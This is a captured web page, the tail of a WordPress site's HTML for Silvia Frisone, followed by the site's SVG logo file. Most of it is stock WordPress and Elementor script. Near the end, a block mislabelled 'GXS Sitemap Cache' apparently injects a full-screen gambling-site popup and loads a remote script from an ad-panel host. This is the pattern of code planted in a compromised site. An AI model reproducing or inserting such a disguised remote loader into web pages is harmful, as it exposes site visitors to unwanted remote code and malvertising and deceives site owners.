								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://silviafrisone.com/wp-content/themes/understrap/js/theme.min.js?ver=0.9.1.1666959740" id="understrap-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://silviafrisone.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://silviafrisone.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=PFixsZH7xI7voEP2ujAqnr6yM16uCDUr&#038;t=1769821917&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->

</body>

</html>



--- FILE ---
content_type: image/svg+xml
request_url: https://silviafrisone.com/wp-content/uploads/2019/05/logo_Silvia_Frisone_no_payoff.svg
body_size: 3841
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 279 70" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path d="M142.379,10.563c0.713,0.524 1.035,1.281 0.973,2.278c-0.061,0.991 -0.316,2.027 -0.768,3.098c-0.443,1.071 -0.969,2.101 -1.57,3.078c-0.604,0.982 -1.104,1.715 -1.51,2.204c-0.553,0.736 -1.248,1.501 -2.082,2.299c-0.834,0.794 -1.732,1.562 -2.689,2.296c-0.957,0.735 -1.938,1.395 -2.941,1.975c-1.007,0.585 -1.955,1.011 -2.852,1.286c-0.834,1.656 -1.797,3.485 -2.896,5.49c-1.098,2.005 -2.301,3.989 -3.613,5.948c-1.315,1.96 -2.726,3.827 -4.244,5.603c-1.515,1.776 -3.104,3.262 -4.771,4.457c-0.618,0.428 -1.306,0.826 -2.062,1.196c-0.757,0.366 -1.54,0.634 -2.343,0.803c-0.804,0.167 -1.592,0.183 -2.363,0.047c-0.771,-0.139 -1.471,-0.518 -2.085,-1.125c-0.585,-0.552 -1.005,-1.204 -1.251,-1.955c-0.25,-0.751 -0.369,-1.531 -0.369,-2.341c0,-0.81 0.1,-1.624 0.299,-2.438c0.203,-0.81 0.475,-1.583 0.811,-2.317c0.681,-1.472 1.508,-2.871 2.48,-4.203c0.973,-1.334 2.109,-2.504 3.408,-3.516c0.618,-0.49 1.279,-0.949 1.992,-1.378c0.709,-0.429 1.404,-0.795 2.084,-1.101c0.68,-0.31 1.307,-0.564 1.877,-0.782c0.572,-0.214 1.01,-0.366 1.32,-0.457c0.157,-0.033 0.395,-0.093 0.719,-0.187c0.323,-0.089 0.658,-0.16 0.997,-0.204c0.341,-0.046 0.647,-0.064 0.927,-0.046c0.278,0.014 0.461,0.114 0.556,0.297c0.095,0.247 -1.116,0.939 -1.226,0.805c-0.111,-0.138 -0.349,-0.238 -0.723,-0.298c-0.461,-0.064 -0.941,-0.034 -1.434,0.09c-0.496,0.125 -0.956,0.261 -1.391,0.413c-1.482,0.492 -2.896,1.179 -4.242,2.068c-1.342,0.887 -2.529,1.921 -3.566,3.099c-1.034,1.181 -1.894,2.49 -2.574,3.928c-0.68,1.44 -1.08,2.942 -1.205,4.502c-0.062,0.797 -0.047,1.607 0.047,2.435c0.092,0.826 0.355,1.593 0.789,2.299c0.433,0.702 1.019,1.177 1.76,1.425c0.742,0.244 1.514,0.321 2.32,0.226c1.545,-0.183 2.979,-0.724 4.309,-1.629c1.328,-0.902 2.557,-2.006 3.684,-3.304c1.127,-1.305 2.171,-2.707 3.127,-4.207c0.957,-1.498 1.823,-2.923 2.597,-4.271c0.864,-1.5 1.693,-3.001 2.482,-4.501c0.784,-1.5 1.579,-3.031 2.384,-4.595c-1.173,0.275 -2.416,0.353 -3.729,0.23c-1.317,-0.122 -2.451,-0.597 -3.409,-1.423c-0.647,-0.552 -1.112,-1.187 -1.39,-1.906c-0.277,-0.721 -0.424,-1.477 -0.439,-2.274c-0.018,-0.797 0.075,-1.592 0.279,-2.39c0.198,-0.793 0.453,-1.546 0.764,-2.25c0.677,-1.565 1.495,-2.786 2.454,-3.678c0.958,-0.887 1.895,-1.558 2.806,-2.021c0.908,-0.455 1.73,-0.75 2.455,-0.87c0.725,-0.121 1.756,-0.178 2.064,-0.161c0.307,0.018 0.61,0.062 0.902,0.137c0.294,0.077 0.516,0.2 0.672,0.369c0.152,0.167 0.258,0.572 -0.091,0.711c-0.374,0.148 -1.013,-0.362 -1.599,-0.664c-0.359,-0.187 -0.754,-0.164 -1.09,-0.164c-1.3,0.065 -2.512,0.413 -3.638,1.056c-1.13,0.644 -2.095,1.471 -2.899,2.48c-0.896,1.077 -1.582,2.29 -2.061,3.653c-0.479,1.364 -0.611,2.752 -0.396,4.158c0.124,0.795 0.379,1.538 0.766,2.229c0.387,0.687 0.935,1.247 1.646,1.675c0.62,0.367 1.271,0.636 1.947,0.804c0.679,0.171 1.374,0.254 2.088,0.254c0.184,0 0.392,-0.009 0.622,-0.025c0.236,-0.014 0.457,-0.036 0.672,-0.067c0.25,-0.031 0.496,-0.076 0.744,-0.139c0.186,-0.366 0.4,-0.787 0.646,-1.264c0.247,-0.474 0.479,-0.939 0.697,-1.401c0.4,-0.763 0.791,-1.529 1.183,-2.295c0.385,-0.766 0.777,-1.545 1.181,-2.344c0.711,-1.47 1.463,-2.948 2.25,-4.432c0.785,-1.487 1.721,-2.934 2.801,-4.343c0.496,-0.61 1.051,-1.187 1.67,-1.721c0.617,-0.535 1.326,-0.879 2.129,-1.031c0.342,-0.063 0.705,-0.087 1.09,-0.071c0.385,0.013 0.731,0.147 1.041,0.388Zm-1.437,6.573c0.156,-0.277 0.387,-0.745 0.699,-1.402c0.307,-0.658 0.555,-1.346 0.738,-2.066c0.188,-0.72 0.223,-1.379 0.117,-1.974c-0.109,-0.601 -0.5,-0.973 -1.186,-1.13c-0.617,-0.12 -1.213,-0.057 -1.781,0.186c-0.568,0.246 -1.102,0.589 -1.598,1.034c-0.494,0.444 -0.941,0.941 -1.344,1.493c-0.402,0.551 -0.76,1.07 -1.066,1.562c-0.434,0.704 -0.85,1.431 -1.252,2.185c-0.4,0.743 -0.771,1.519 -1.111,2.317c-0.682,1.56 -1.346,3.116 -1.994,4.662c-0.65,1.548 -1.328,3.103 -2.038,4.663c0.556,-0.185 1.112,-0.414 1.666,-0.691c1.485,-0.795 2.837,-1.773 4.056,-2.938c1.221,-1.165 2.326,-2.402 3.312,-3.721c1.055,-1.378 1.981,-2.775 2.782,-4.18Z" style="fill:#8a5091;fill-rule:nonzero;"/><path d="M125.332,69.086c-9.303,0 -17.966,-3.793 -24.395,-10.678l0.574,-0.562c6.279,6.723 14.737,10.426 23.82,10.426c18.166,0 32.945,-15.13 32.945,-33.729c0,-18.598 -14.779,-33.728 -32.945,-33.728c-18.167,0 -32.946,15.13 -32.946,33.728l-0.796,0c0,-19.047 15.136,-34.543 33.742,-34.543c18.604,0 33.742,15.496 33.742,34.543c0.002,19.048 -15.136,34.543 -33.741,34.543Z" style="fill:url(#_Linear1);fill-rule:nonzero;"/><path d="M124.441,51.777c0,0 -1.173,2.373 -1.994,3.798c-0.823,1.423 -1.726,2.808 -2.708,4.154c-0.984,1.344 -2.02,2.615 -3.11,3.809c-1.089,1.191 -2.188,2.178 -3.294,2.955c-0.844,0.646 -1.726,1.215 -2.646,1.699c-0.92,0.486 -1.734,0.775 -2.439,0.869c-0.707,0.092 -1.254,-0.062 -1.643,-0.461c-0.389,-0.396 -0.492,-1.143 -0.311,-2.236c0.25,-1.395 0.736,-2.74 1.466,-4.037c0.733,-1.295 1.662,-2.506 2.792,-3.635c1.129,-1.127 2.408,-2.146 3.838,-3.055c1.43,-0.91 2.969,-1.676 4.615,-2.298c0.485,-0.192 1.123,-0.434 1.91,-0.717c0.789,-0.283 2.424,-0.821 2.424,-0.821c0,0 2.332,-5.473 2.93,-6.706c0.279,-0.557 0.695,-1.322 1.251,-2.297c0.554,-0.974 1.192,-2.05 1.909,-3.223c0.718,-1.173 1.502,-2.408 2.357,-3.706c0.855,-1.297 1.73,-2.56 2.621,-3.793c0.893,-1.23 1.779,-2.377 2.652,-3.441c0.877,-1.062 1.711,-1.952 2.498,-2.67c0.824,-0.744 1.521,-1.301 2.086,-1.671c0.566,-0.371 1.033,-0.574 1.393,-0.612c0.36,-0.038 0.604,0.066 0.729,0.312c0.129,0.248 0.152,0.598 0.07,1.053c-0.248,1.395 -0.689,2.753 -1.33,4.074c-0.641,1.319 -1.396,2.59 -2.277,3.808c-0.873,1.218 -1.812,2.367 -2.812,3.446c-1.004,1.082 -1.959,2.051 -2.873,2.907c-0.914,0.858 -1.744,1.587 -2.49,2.185c-0.748,0.599 -1.307,1.046 -1.679,1.346c-0.307,0.244 -0.594,0.458 -0.862,0.648c-0.237,0.188 -0.474,0.364 -0.707,0.523c-0.236,0.159 -0.555,0.435 -1.572,1.217c-0.535,0.933 -2.143,5.141 -2.6,6.172c0,0 1.816,-1.044 2.621,-1.662c0,0 2.047,-1.56 2.549,-2.325c0.502,-0.765 0.494,-1.108 0.451,-1.375c-0.01,-0.179 0.957,-0.689 1.234,-0.658c0,0 0.169,0.077 0.143,0.333c-0.029,0.256 -0.33,0.888 -1.458,1.978c-1.323,1.337 -4.444,3.564 -5.734,4.113Zm17.614,-24.704c0.266,-0.744 0.404,-1.361 0.412,-1.857c0.012,-0.493 -0.162,-0.713 -0.508,-0.657c-0.344,0.054 -0.914,0.439 -1.703,1.155c-0.793,0.718 -1.865,1.884 -3.217,3.497c-0.213,0.254 -0.521,0.676 -0.928,1.266c-0.408,0.589 -0.852,1.273 -1.34,2.056c-0.488,0.78 -1.016,1.62 -1.578,2.516c-0.561,0.897 -1.109,1.796 -1.641,2.696c-1.252,2.118 -2.623,4.426 -4.102,6.921c1.748,-1.29 3.375,-2.596 4.885,-3.913c1.504,-1.318 2.875,-2.689 4.117,-4.115c1.238,-1.425 2.332,-2.92 3.277,-4.485c0.949,-1.567 1.72,-3.26 2.326,-5.08Zm-18.854,25.03c0,0 -5.195,1.23 -11.025,6.571c-3.9,4.1 -5.078,9.338 -3.014,9.285c0,0 2.91,-0.002 6.559,-4.088c6.564,-7.472 7.48,-11.768 7.48,-11.768Z" style="fill:#8a5091;fill-rule:nonzero;"/><g><path d="M9.761,39.5c-0.237,-2.192 -1.699,-3.139 -3.806,-3.139c-1.72,0 -3.44,0.623 -3.44,2.623c0,1.892 2.451,2.171 4.924,2.73c2.451,0.559 4.902,1.419 4.902,4.429c0,3.268 -3.204,4.579 -5.999,4.579c-3.439,0 -6.342,-1.677 -6.342,-5.418l1.935,0c0,2.58 2.15,3.698 4.472,3.698c1.85,0 3.892,-0.58 3.892,-2.795c0,-2.107 -2.451,-2.473 -4.901,-3.01c-2.451,-0.538 -4.924,-1.247 -4.924,-4.063c0,-3.117 2.773,-4.493 5.568,-4.493c3.139,0 5.525,1.483 5.654,4.858l-1.935,0l0,0.001Z" style="fill:#8a5091;fill-rule:nonzero;"/><rect x="22.417" y="35.007" width="2.043" height="15.351" style="fill:#8a5091;fill-rule:nonzero;"/><path d="M35.42,35.007l2.043,0l0,13.631l8.127,0l0,1.72l-10.17,0l0,-15.351Z" style="fill:#8a5091;fill-rule:nonzero;"/><path d="M58.962,50.358l-2.322,0l-5.418,-15.351l2.215,0l4.386,13.309l0.043,0l4.429,-13.309l2.129,0l-5.462,15.351Z" style="fill:#8a5091;fill-rule:nonzero;"/><rect x="73.66" y="35.007" width="2.043" height="15.351" style="fill:#8a5091;fill-rule:nonzero;"/><path d="M90.835,35.007l2.258,0l5.998,15.351l-2.257,0l-1.678,-4.622l-6.492,0l-1.721,4.622l-2.106,0l5.998,-15.351Zm-1.526,9.008l5.203,0l-2.559,-7.159l-0.043,0l-2.601,7.159Z" style="fill:#8a5091;fill-rule:nonzero;"/><path d="M144.092,35.007l10.084,0l0,1.72l-8.041,0l0,4.881l7.052,0l0,1.72l-7.052,0l0,7.03l-2.043,0l0,-15.351Z" style="fill:#8a5091;fill-rule:nonzero;"/><path d="M163.951,35.007l7.224,0c2.882,0 4.666,1.569 4.666,4.021c0,1.849 -0.817,3.375 -2.666,3.892l0,0.043c1.784,0.344 2.149,1.655 2.301,3.16c0.129,1.505 0.043,3.182 0.902,4.235l-2.278,0c-0.581,-0.623 -0.259,-2.279 -0.56,-3.784c-0.215,-1.505 -0.58,-2.773 -2.559,-2.773l-4.987,0l0,6.558l-2.043,0l0,-15.352Zm6.3,7.073c1.913,0 3.547,-0.494 3.547,-2.73c0,-1.505 -0.816,-2.623 -2.73,-2.623l-5.073,0l0,5.354l4.256,0l0,-0.001Z" style="fill:#8a5091;fill-rule:nonzero;"/><rect x="186.283" y="35.007" width="2.043" height="15.351" style="fill:#8a5091;fill-rule:nonzero;"/><path d="M208.165,39.5c-0.237,-2.192 -1.699,-3.139 -3.806,-3.139c-1.72,0 -3.44,0.623 -3.44,2.623c0,1.892 2.451,2.171 4.924,2.73c2.451,0.559 4.902,1.419 4.902,4.429c0,3.268 -3.204,4.579 -5.999,4.579c-3.439,0 -6.342,-1.677 -6.342,-5.418l1.935,0c0,2.58 2.15,3.698 4.472,3.698c1.85,0 3.892,-0.58 3.892,-2.795c0,-2.107 -2.451,-2.473 -4.901,-3.01c-2.451,-0.538 -4.924,-1.247 -4.924,-4.063c0,-3.117 2.773,-4.493 5.568,-4.493c3.139,0 5.525,1.483 5.654,4.858l-1.935,0l0,0.001Z" style="fill:#8a5091;fill-rule:nonzero;"/><path d="M227.23,34.642c4.88,0 7.353,3.869 7.353,8.04c0,4.171 -2.473,8.041 -7.353,8.041c-4.881,0 -7.353,-3.87 -7.353,-8.041c0,-4.171 2.472,-8.04 7.353,-8.04Zm0,14.361c3.741,0 5.311,-3.225 5.311,-6.321c0,-3.096 -1.569,-6.32 -5.311,-6.32c-3.742,0 -5.311,3.225 -5.311,6.32c0,3.097 1.57,6.321 5.311,6.321Z" style="fill:#8a5091;fill-rule:nonzero;"/><path d="M244.573,35.007l2.172,0l8.084,12.448l0.043,0l0,-12.448l1.935,0l0,15.351l-2.236,0l-8.019,-12.319l-0.043,0l0,12.319l-1.936,0l0,-15.351Z" style="fill:#8a5091;fill-rule:nonzero;"/><path d="M267.634,35.007l10.6,0l0,1.72l-8.557,0l0,4.881l7.976,0l0,1.72l-7.976,0l0,5.311l8.621,0l0,1.72l-10.664,0l0,-15.352Z" style="fill:#8a5091;fill-rule:nonzero;"/></g><defs><linearGradient id="_Linear1" x1="0" y1="0" x2="1" y2="0" gradientUnits="userSpaceOnUse" gradientTransform="matrix(58.0204,-33.4981,33.4981,58.0204,96.7019,51.0727)"><stop offset="0" style="stop-color:#fff;stop-opacity:1"/><stop offset="0.06" style="stop-color:#fff;stop-opacity:1"/><stop offset="0.35" style="stop-color:#8a5091;stop-opacity:1"/><stop offset="0.64" style="stop-color:#8a5091;stop-opacity:1"/><stop offset="0.69" style="stop-color:#8a5091;stop-opacity:1"/><stop offset="1" style="stop-color:#8a5091;stop-opacity:1"/></linearGradient></defs></svg>